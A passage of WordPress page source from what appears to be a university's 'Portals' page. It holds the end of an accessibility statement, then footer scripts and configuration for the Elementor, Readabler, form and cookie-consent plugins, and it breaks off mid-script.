distractions.</li> <li><strong>Blindness Mode:</strong> this mode configures the website to be compatible with screen-readers such as JAWS, NVDA, VoiceOver, and TalkBack. A screen-reader is software for blind users that is installed on a computer and smartphone, and websites must be compatible with it.</li> <li><strong>Keyboard Navigation Profile (Motor-Impaired):</strong> this profile enables motor-impaired persons to operate the website using the keyboard Tab, Shift+Tab, and the Enter keys. Users can also use shortcuts such as “M” (menus), “H” (headings), “F” (forms), “B” (buttons), and “G” (graphics) to jump to specific elements.</li> </ul> <h3>Additional UI, design, and readability adjustments</h3> <ol> <li><strong>Font adjustments –</strong> users, can increase and decrease its size, change its family (type), adjust the spacing, alignment, line height, and more.</li> <li><strong>Color adjustments –</strong> users can select various color contrast profiles such as light, dark, inverted, and monochrome. Additionally, users can swap color schemes of titles, texts, and backgrounds, with over seven different coloring options.</li> <li><strong>Animations –</strong> person with epilepsy can stop all running animations with the click of a button. Animations controlled by the interface include videos, GIFs, and CSS flashing transitions.</li> <li><strong>Content highlighting –</strong> users can choose to emphasize important elements such as links and titles. They can also choose to highlight focused or hovered elements only.</li> <li><strong>Audio muting –</strong> users with hearing devices may experience headaches or other issues due to automatic audio playing. This option lets users mute the entire website instantly.</li> <li><strong>Cognitive disorders –</strong> we utilize a search engine that is linked to Wikipedia and Wiktionary, allowing people with cognitive disorders to decipher meanings of phrases, initials, slang, and others.</li> <li><strong>Additional functions –</strong> we provide users the option to change cursor color and size, use a printing mode, enable a virtual keyboard, and many other functions.</li> </ol> <h3>Browser and assistive technology compatibility</h3> <p>We aim to support the widest array of browsers and assistive technologies as possible, so our users can choose the best fitting tools for them, with as few limitations as possible. Therefore, we have worked very hard to be able to support all major systems that comprise over 95% of the user market share including Google Chrome, Mozilla Firefox, Apple Safari, Opera and Microsoft Edge, JAWS and NVDA (screen readers).</p> <h3>Notes, comments, and feedback</h3> <p>Despite our very best efforts to allow anybody to adjust the website to their needs. There may still be pages or sections that are not fully accessible, are in the process of becoming accessible, or are lacking an adequate technological solution to make them accessible. Still, we are continually improving our accessibility, adding, updating and improving its options and features, and developing and adopting new technologies. All this is meant to reach the optimal level of accessibility, following technological advancements. For any assistance, please reach out to </p></div> </div> </div> </div> <div id="mdp-readabler-keyboard-box"> <div class="simple-keyboard"></div> </div> <div class="mdp-readabler-trigger-button-box bottom-right mdp-entrance-fade mdp-hover-none" data-nosnippet> <button id="mdp-readabler-trigger-button" class="mdp-icon-position-before" aria-label="Open Accessibility Panel" title="Accessibility" data-readabler-trigger=""> <span class="mdp-readabler-trigger-button-icon"><svg role="img" aria-label="Open Accessibility Panel" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256 48c114.953 0 208 93.029 208 208 0 114.953-93.029 208-208 208-114.953 0-208-93.029-208-208 0-114.953 93.029-208 208-208m0-40C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 56C149.961 64 64 149.961 64 256s85.961 192 192 192 192-85.961 192-192S362.039 64 256 64zm0 44c19.882 0 36 16.118 36 36s-16.118 36-36 36-36-16.118-36-36 16.118-36 36-36zm117.741 98.023c-28.712 6.779-55.511 12.748-82.14 15.807.851 101.023 12.306 123.052 25.037 155.621 3.617 9.26-.957 19.698-10.217 23.315-9.261 3.617-19.699-.957-23.316-10.217-8.705-22.308-17.086-40.636-22.261-78.549h-9.686c-5.167 37.851-13.534 56.208-22.262 78.549-3.615 9.255-14.05 13.836-23.315 10.217-9.26-3.617-13.834-14.056-10.217-23.315 12.713-32.541 24.185-54.541 25.037-155.621-26.629-3.058-53.428-9.027-82.141-15.807-8.6-2.031-13.926-10.648-11.895-19.249s10.647-13.926 19.249-11.895c96.686 22.829 124.283 22.783 220.775 0 8.599-2.03 17.218 3.294 19.249 11.895 2.029 8.601-3.297 17.219-11.897 19.249z" /></svg></span> </button> </div> 
<script type="a93f32540ab9888baa03ee32-text/javascript">
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=910057566817289&ev=PageView&noscript=1&cd%5Bpage_title%5D=Portals&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=23067&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=windsoruniversity.us%2Fportals%2F" alt=""></noscript>
<script id="fluentform-elementor-js-extra" type="a93f32540ab9888baa03ee32-text/javascript">
/* <![CDATA[ */
var fluentformElementor = {"adminUrl":"https://windsoruniversity.us/wp-admin/admin.php"};
//# sourceURL=fluentform-elementor-js-extra
/* ]]> */
</script>
<script src="https://windsoruniversity.us/wp-content/plugins/fluentform/assets/js/fluent-forms-elementor-widget.js" id="fluentform-elementor-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script src="https://windsoruniversity.us/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script src="https://windsoruniversity.us/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script id="wp-i18n-js-after" type="a93f32540ab9888baa03ee32-text/javascript">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script src="https://windsoruniversity.us/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script id="contact-form-7-js-before" type="a93f32540ab9888baa03ee32-text/javascript">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/windsoruniversity.us\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script src="https://windsoruniversity.us/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script id="edubin-skip-link-focus-fix-js-extra" type="a93f32540ab9888baa03ee32-text/javascript">
/* <![CDATA[ */
var edubinScreenReaderText = {"quote":"\u003Csvg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"\u003E\u003C/use\u003E \u003C/svg\u003E"};
//# sourceURL=edubin-skip-link-focus-fix-js-extra
/* ]]> */
</script>
<script src="https://windsoruniversity.us/wp-content/themes/edubin/assets/js/skip-link-focus-fix.js" id="edubin-skip-link-focus-fix-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script src="https://windsoruniversity.us/wp-content/themes/edubin/assets/js/global.js" id="edubin-global-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script src="https://windsoruniversity.us/wp-content/themes/edubin/assets/js/jquery.scrollTo.js" id="jquery-scrollto-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script src="https://windsoruniversity.us/wp-content/themes/edubin/assets/js/owl.js" id="owl-carousel-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script src="https://windsoruniversity.us/wp-content/plugins/edubin-core/assets/js/youtube-popup.js" id="youtube-popup-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script src="https://windsoruniversity.us/wp-content/plugins/edubin-core/assets/js/bootstrap.min.js" id="bootstrap-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script src="https://windsoruniversity.us/wp-content/themes/edubin/assets/js/edubin-theme.js" id="edubin-theme-script-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script src="https://windsoruniversity.us/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script src="https://windsoruniversity.us/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script src="https://windsoruniversity.us/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script id="elementor-frontend-js-extra" type="a93f32540ab9888baa03ee32-text/javascript">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://windsoruniversity.us/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script id="elementor-frontend-js-before" type="a93f32540ab9888baa03ee32-text/javascript">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/windsoruniversity.us\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/windsoruniversity.us\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/windsoruniversity.us\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d9ff0a9852"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":23067,"title":"Portals%3A%205%20Essential%20Resources%20to%20Enhance%20Your%20Academic%20Success","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script src="https://windsoruniversity.us/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script src="https://windsoruniversity.us/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js" id="elementskit-framework-js-frontend-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script id="elementskit-framework-js-frontend-js-after" type="a93f32540ab9888baa03ee32-text/javascript">
/* <![CDATA[ */
var elementskit = {
resturl: 'https://windsoruniversity.us/wp-json/elementskit/v1/',
}
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script src="https://windsoruniversity.us/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js" id="ekit-widget-scripts-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script src="https://windsoruniversity.us/wp-content/plugins/readabler/js/hotkeys.min.js" id="hotkeys-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script src="https://windsoruniversity.us/wp-content/plugins/readabler/js/simple-keyboard.min.js" id="simple-keyboard-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script id="mdp-readabler-js-extra" type="a93f32540ab9888baa03ee32-text/javascript">
/* <![CDATA[ */
var mdpReadablerOptions = {"ajaxurl":"https://windsoruniversity.us/wp-admin/admin-ajax.php","nonce":"c1a0485106","pluginURL":"https://windsoruniversity.us/wp-content/plugins/readabler/","postID":"23067","postType":"page","translation":{"voiceRecognitionStart":"Say a command...","voiceRecognitionEnd":"Voice recognition has stopped","voiceRecognitionWait":"Wait...","voiceRecognitionLegend":"Voice recognition","voiceRecognitionCommands":"Voice commands","voiceRecognitionHistory":"History","voiceRecognitionClose":"Close and stop voice navigation","voiceRecognitionErrorNoVoice":"Voice recognition has stopped, no voice detected. Click the button to restart recognition.","voiceRecognitionErrorNoNetwork":"Network error. Check is you online and try again.","voiceRecognitionErrorNoMic":"No microphone. Check is your microphone connected and try again.","voiceRecognitionErrorNoPermission":"Permission denied. Check is your microphone connected and try again.","voiceRecognitionErrorNotAllowed":"Microphone access denied. Check is your microphone connected and try again.","voiceRecognitionErrorUnknown":"Voice recognition error. Try again.","voiceRecognitionNumbers":["zero","one","two","three","four","five","six","seven","eight","nine","ten","eleven","twelve","thirteen","fourteen","fifteen","sixteen","seventeen","eighteen","nineteen","twenty","twenty one","twenty two","twenty three","twenty four","twenty five","twenty six","twenty seven","twenty eight","twenty nine","thirty","thirty one","thirty two","thirty three","thirty four","thirty five","thirty six","thirty seven","thirty eight","thirty nine","forty","forty one","forty two","forty three","forty four","forty five","forty six","forty seven","forty eight","forty nine","fifty","fifty one","fifty two","fifty three","fifty four","fifty five","fifty six","fifty seven","fifty eight","fifty nine","sixty","sixty one","sixty two","sixty three","sixty four","sixty five","sixty six","sixty seven","sixty eight","sixty nine","seventy","seventy one","seventy two","seventy three","seventy four","seventy five","seventy six","seventy seven","seventy eight","seventy nine","eighty","eighty one","eighty two","eighty three","eighty four","eighty five","eighty six","eighty seven","eighty eight","eighty nine","ninety","ninety one","ninety two","ninety three","ninety four","ninety five","ninety six","ninety seven","ninety eight","ninety nine","one hundred","one hundred one","one hundred two","one hundred three","one hundred four","one hundred five","one hundred six","one hundred seven","one hundred eight","one hundred nine","one hundred ten","one hundred eleven","one hundred twelve","one hundred thirteen","one hundred fourteen","one hundred fifteen","one hundred sixteen","one hundred seventeen","one hundred eighteen","one hundred nineteen","one hundred twenty","one hundred twenty one","one hundred twenty two","one hundred twenty three","one hundred twenty four","one hundred twenty five","one hundred twenty six","one hundred twenty seven","one hundred twenty eight","one hundred twenty nine","one hundred thirty","one hundred thirty one","one hundred thirty two","one hundred thirty three","one hundred thirty four","one hundred thirty five","one hundred thirty six","one hundred thirty seven","one hundred thirty eight","one hundred thirty nine","one hundred forty","one hundred forty one","one hundred forty two","one hundred forty three","one hundred forty four","one hundred forty five","one hundred forty six","one hundred forty seven","one hundred forty eight","one hundred forty nine","one hundred fifty","one hundred fifty one","one hundred fifty two","one hundred fifty three","one hundred fifty four","one hundred fifty five","one hundred fifty six","one hundred fifty seven","one hundred fifty eight","one hundred fifty nine","one hundred sixty","one hundred sixty one","one hundred sixty two","one hundred sixty three","one hundred sixty four","one hundred sixty five","one hundred sixty six","one hundred sixty seven","one hundred sixty eight","one hundred sixty nine","one hundred seventy","one hundred seventy one","one hundred seventy two","one hundred seventy three","one hundred seventy four","one hundred seventy five","one hundred seventy six","one hundred seventy seven","one hundred seventy eight","one hundred seventy nine","one hundred eighty","one hundred eighty one","one hundred eighty two","one hundred eighty three","one hundred eighty four","one hundred eighty five","one hundred eighty six","one hundred eighty seven","one hundred eighty eight","one hundred eighty nine","one hundred ninety","one hundred ninety one","one hundred ninety two","one hundred ninety three","one hundred ninety four","one hundred ninety five","one hundred ninety six","one hundred ninety seven","one hundred ninety eight","one hundred ninety nine","two hundred"]},"onlineDictionary":"","language":"auto","profileEpilepsy":"1","profileVisuallyImpaired":"1","profileCognitiveDisability":"1","profileAdhdFriendly":"1","profileBlindUsers":"1","contentScaling":"1","readableFont":"1","dyslexiaFont":"1","highlightTitles":"1","highlightLinks":"1","textMagnifier":"1","fontSizing":"1","lineHeight":"1","letterSpacing":"1","alignCenter":"1","alignLeft":"1","alignRight":"1","darkContrast":"1","lightContrast":"1","monochrome":"1","highSaturation":"1","highContrast":"1","lowSaturation":"1","textColors":"1","titleColors":"1","backgroundColors":"1","muteSounds":"1","hideImages":"1","virtualKeyboard":"1","readingGuide":"1","cognitiveReading":"1","cognitiveReadingFocus":"","cognitiveReadingFixation":"normal","usefulLinks":"1","stopAnimations":"1","readingMask":"1","highlightHover":"1","highlightFocus":"1","bigBlackCursor":"1","bigWhiteCursor":"1","textToSpeech":"","voiceNavigation":{"help":["help","help_me","show_commands"],"hide_help":["hide_help","hide_commands","hide_commands_list"],"scroll_down":["scroll_down","down","page_down"],"scroll_up":["scroll_up","up","page_up"],"go_to_top":["go_to_top","top","page_top"],"go_to_bottom":["go_to_bottom","bottom","page_bottom"],"tab":["tab","next","next_tab"],"tab_back":["tab_back","previous","previous_tab"],"show_numbers":["show_numbers","display_numbers","enable_numbers"],"number":["click","press","open"],"hide_numbers":["hide_numbers","disable_numbers","remove_numbers"],"clear_input":["clear_input","clear","remove"],"enter":["enter","submit","ok"],"reload":["reload","refresh","update"],"stop":["stop","cancel","stop_listening"],"exit":["exit","quit","close"]},"keyboardNavigation":"1","startConfig":"","startContentScaling":"0","startFontSizing":"0","startLineHeight":"0","startLetterSpacing":"0","ignoreSavedConfig":"off","showOpenButton":"1","buttonPosition":"bottom-right","buttonCaption":"","buttonIcon":"_readabler/universal-access.svg","buttonIconPosition":"before","buttonSize":"51","buttonMargin":"4","buttonPadding":"11","buttonBorderRadius":"50","buttonColor":"rgba(255, 255, 255, 1)","buttonColorHover":"rgba(33, 150, 243, 1)","buttonBgcolor":"rgba(3, 85, 179, 1)","buttonBgcolorHover":"rgba(255, 255, 255, 1)","buttonEntranceTimeout":"0","buttonEntranceAnimation":"fade","buttonHoverAnimation":"none","popupOverlayColor":"rgba(2, 83, 238, 1)","popupBackgroundColor":"rgba(255, 255, 255, 1)","popupKeyColor":"rgba(33, 150, 243, 1)","popupBorderRadius":"20","popupAnimation":"fade","popupScroll":"","closeAnywhere":"1","popupDraggable":"1","highlightP":"","hotKeyOpenInterface":"Alt+9","saveConfig":"on","analytics":"off","analyticsSendInterval":"2","analyticsGDPR":"off","LEARN_MORE_IN_WIKIPEDIA":"Learn more in Wikipedia","DEFAULT":"Default","HOME":"Home","HIDE_ACCESSIBILITY_INTERFACE":"Hide Accessibility Interface?\n\nPlease note: If you choose to hide the accessibility interface, you won't be able to see it anymore, unless you clear clear cookies for this site. Are you sure that you wish to hide the interface?","highlightTitlesStyle":"solid","highlightTitlesColor":"#639af9","highlightTitlesWidth":"2","highlightTitlesOffset":"2","highlightLinksStyle":"solid","highlightLinksColor":"#639af9","highlightLinksWidth":"2","highlightLinksOffset":"2","textMagnifierBgColor":"#333333","textMagnifierColor":"#ffffff","textMagnifierFontSize":"36","readingGuideWidth":"500","readingGuideHeight":"12","readingGuideBackgroundColor":"#0274e6","readingGuideBorderColor":"#000000","readingGuideBorderWidth":"2","readingGuideBorderRadius":"10","readingGuideArrow":"10","readingMaskHeight":"100","readingMaskColor":"rgba(0, 0, 0, 0.7)","highlightHoverStyle":"solid","highlightHoverColor":"#639af9","highlightHoverWidth":"2","highlightHoverOffset":"2","highlightFocusStyle":"solid","highlightFocusColor":"#639af9","highlightFocusWidth":"2","highlightFocusOffset":"2","virtualKeyboardLayout":["english"],"virtualKeyboardLayouts":{"en":"{\"default\":[\"` 1 2 3 4 5 6 7 8 9 0 - = {bksp}\",\"{tab} q w e r t y u i o p [ ] \\\\\",\"{lock} a s d f g h j k l ; ' {enter}\",\"{shift} z x c v b n m , . \\/ {shift}\",\".com @ {space}\"],\"shift\":[\"~ ! @ # $ % ^ & * ( ) _ + {bksp}\",\"{tab} Q W E R T Y U I O P { } |\",\"{lock} A S D F G H J K L : \\\" {enter}\",\"{shift} Z X C V B N M \u003C \u003E ? {shift}\",\".com @ {space}\"],\"lang\":{\"en\":\"English\"}}"},"hotKeyMenu":"M","hotKeyHeadings":"H","hotKeyForms":"F","hotKeyButtons":"B","hotKeyGraphics":"G","voiceNavigationAliases":{"help":"Help","help_me":"Help me","show_commands":"Show commands","what_can_i_say":"What can I say","what_can_i_do":"What can I do","what_can_you_do":"What can you do","available_commands":"Available commands","commands_list":"Commands list","hide_help":"Hide help","hide_commands":"Hide commands","hide_commands_list":"Hide commands list","hide_available_commands":"Hide available commands","collapse_commands":"Collapse commands","scroll_down":"Scroll down","down":"Down","page_down":"Page Down","go_down":"Go down","scroll_up":"Scroll up","up":"Up","page_up":"Page Up","go_up":"Go up","go_to_top":"Go to top","top":"Top","page_top":"Page Top","go_to_start":"Go to start","scroll_to_top":"Scroll to top","go_to_bottom":"Go to bottom","bottom":"Bottom","page_bottom":"Page Bottom","go_to_end":"Go to end","scroll_to_bottom":"Scroll to bottom","tab":"Tab","next":"Next","next_tab":"Next Tab","go_to_next":"Go to next","go_to_next_tab":"Go to next tab","tab_back":"Tab back","previous":"Previous","previous_tab":"Previous Tab","go_to_previous":"Go to previous","go_to_previous_tab":"Go to previous tab","show_numbers":"Show numbers","display_numbers":"Display numbers","enable_numbers":"Enable numbers","navigation_numbers":"Navigation numbers","mark_links":"Mark links","number_links":"Number links","click":"Click","press":"Press","open":"Open","go_to":"Go to","go":"Go","select":"Select","hide_numbers":"Hide numbers","disable_numbers":"Disable numbers","remove_numbers":"Remove numbers","hide_mark_links":"Mark links","hide_number_links":"Number links","clear_input":"Clear input","clear":"Clear","remove":"Remove","delete":"Delete","clear_text":"Clear text","clear_search":"Clear search","enter":"Enter","submit":"Submit","ok":"Ok","confirm":"Confirm","accept":"Accept","return":"Return","yes":"Yes","reload":"Reload","refresh":"Refresh","update":"Update","refresh_page":"Refresh page","reload_page":"Reload page","reload_website":"Reload website","refresh_website":"Refresh website","stop":"Stop","cancel":"Cancel","stop_listening":"Stop listening","cancel_listening":"Cancel listening","stop_recording":"Stop recording","stop_voice_navigation":"Stop voice navigation","abort":"Abort","exit":"Exit","quit":"Quit","close":"Close","close_window":"Close window","close_navigation":"Close navigation","close_panel":"Close panel","number":"Number ... "},"voiceNavigationDescription":{"help":"Display a list of available voice commands","hide_help":"Hide a list of available voice commands","scroll_down":"Scroll page down 200 px","scroll_up":"Scroll page down 200 px","go_to_top":"Scroll page to top","go_to_bottom":"Scroll page to bottom","tab":"Move to next interactive element","tab_back":"Move to previous interactive element","show_numbers":"Show numbers for interactive elements","number":"Click on element number...","hide_numbers":"Hide numbers for interactive elements","clear_input":"Clear selected text field","enter":"Click on the selected element","reload":"Reload page","stop":"Stop speech recognition","exit":"Disable voice navigation mode"},"voiceNavigationRerun":"off","scrollDownValue":"200","scrollUpValue":"-200","scrollLeftValue":"-200","scrollRightValue":"200","voiceNavigationVoiceGraph":"on","voiceNavigationInterimResults":"on","voiceNavigationFeedback":"on","voiceNavigationFeedbackOk":["OK","Yes","Done"],"voiceNavigationFeedbackStart":["Start listening","Begin listening","Listening"],"voiceNavigationFeedbackEnd":["End listening","Stop listening","Finish listening"]};
//# sourceURL=mdp-readabler-js-extra
/* ]]> */
</script>
<script src="https://windsoruniversity.us/wp-content/plugins/readabler/js/readabler.min.js" id="mdp-readabler-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<noscript>For full functionality of this site it is necessary to enable JavaScript. </noscript>
<script id="wpcf7cf-scripts-js-extra" type="a93f32540ab9888baa03ee32-text/javascript">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https://windsoruniversity.us/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
/* ]]> */
</script>
<script src="https://windsoruniversity.us/wp-content/plugins/cf7-conditional-fields/js/scripts.js" id="wpcf7cf-scripts-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script id="eael-general-js-extra" type="a93f32540ab9888baa03ee32-text/javascript">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://windsoruniversity.us/wp-admin/admin-ajax.php","nonce":"ba651b66bf","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://windsoruniversity.us/portals/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script src="https://windsoruniversity.us/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js" id="eael-general-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script id="cmplz-cookiebanner-js-extra" type="a93f32540ab9888baa03ee32-text/javascript">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"56","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optout","region":"us","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://windsoruniversity.us/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"28","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://windsoruniversity.us/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=56","page_links":{"us":{"cookie-statement":{"title":"","url":"https://windsoruniversity.us/academics/undergraduate-programs/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer src="https://windsoruniversity.us/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script id="cmplz-cookiebanner-js-after" type="a93f32540ab9888baa03ee32-text/javascript">
/* <![CDATA[ */
if ('undefined' != typeof window.jQuery) {
jQuery(document).ready(function ($) {
$(document).on('elementor/popup/show', () => {
let rev_cats = cmplz_categories.reverse();
for (let key in rev_cats) {
if (rev_cats.hasOwnProperty(key)) {
let category = cmplz_categories[key];
if (cmplz_has_consent(category)) {
document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
cmplz_remove_placeholder(obj);
});
}
}
}
let services = cmplz_get_services_on_page();
for (let key in services) {
if (services.hasOwnProperty(key)) {
let service = services[key].service;
let category = services[key].category;
if (cmplz_has_service_consent(service, category)) {
document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
cmplz_remove_placeholder(obj);
});
}
}
}
});
});
}
document.addEventListener("cmplz_enable_category", function(consentData) {
var category = consentData.detail.category;
var services = consentData.detail.services;
var blockedContentContainers = [];
let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
for (var skey in services) {
if (services.hasOwnProperty(skey)) {
let service = skey;
selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
}
}
document.querySelectorAll(selectorVideo).forEach(obj => {
let elementService = obj.getAttribute('data-service');
if ( cmplz_is_service_denied(elementService) ) {
return;
}
if (obj.classList.contains('cmplz-elementor-activated')) return;
obj.classList.add('cmplz-elementor-activated');
if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
obj.classList.setAttribute('data-widget_type', attr);
}
if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
obj.classList.remove('cmplz-elementor-widget-video-playlist');
obj.classList.add('elementor-widget-video-playlist');
}
obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
blockedContentContainers.push(obj);
});
document.querySelectorAll(selectorGeneric).forEach(obj => {
let elementService = obj.getAttribute('data-service');
